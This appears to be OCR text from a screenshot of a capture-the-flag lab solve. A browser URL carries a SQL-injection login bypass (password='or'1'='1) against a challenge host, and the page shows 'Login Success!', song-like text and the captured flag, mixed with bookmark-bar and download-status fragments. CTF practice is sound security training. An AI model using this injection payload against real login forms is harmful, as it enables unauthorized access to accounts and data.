 62ca9041-b604-4828-918c-f0e3249301cc.node4.buuoj.cn:81/check.php?username=1&password='or'1'='1
火狐官方站点 常用网址 青年大学习后台管理... 网安 极简壁纸_海量电脑桌... Google Hacking Dat... 大学 ASUS Software Port... MyASUS Software - ... McAfee LiveSafe 畅学金职 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag:
OBEY THE LAW
AND REPEAT AFTER ME:
flag{74ea1690-1520-47e1-9417-93eddc9a17a2}
I AM FREE
0.1K/s
0.3K/s
58%
Syclover @ cl4y